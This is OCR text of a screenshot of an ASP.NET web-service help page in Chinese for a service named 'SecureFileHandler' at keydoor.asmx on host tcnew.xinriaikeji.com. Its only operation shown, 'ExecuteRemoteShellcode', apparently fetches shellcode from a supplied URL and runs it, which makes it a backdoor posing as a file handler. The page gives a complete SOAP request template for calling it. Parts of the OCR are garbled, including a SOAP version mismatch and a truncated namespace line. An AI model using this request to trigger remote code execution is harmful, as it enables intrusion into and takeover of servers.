
SecureFileHandler
单击
此处
，获取完整的操作列表。
ExecuteRemoteShellcode
测试
测试窗体只能用于来自本地计算机的请求。
SOAP 1.1
以下是 SOAP 1.2 请求和响应示例。所显示的
占位符
需替换为实际值。
POST /keydoor.asmx HTTP/1.1

Host: tcnew.xinriaikeji.com

Content-Type: text/xml; charset=utf-8

Content-Length: 
length
SOAPAction: "http://tempuri.org/ExecuteRemoteShellcode"

<?xml version="1.0" encoding="utf-8"?>

<soap:Envelope xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" 
  <soap:Body>

    <ExecuteRemoteShellcode xmlns="http://tempuri.org/">

      <url>
string
</url>

      <key>
string
</key>

    </ExecuteRemoteShellcode>

  </soap:Body>

</soap:Envelope>
HTTP/1.1 200 OK

Content-Type: text/xml; charset=utf-8

Content-Length: 
length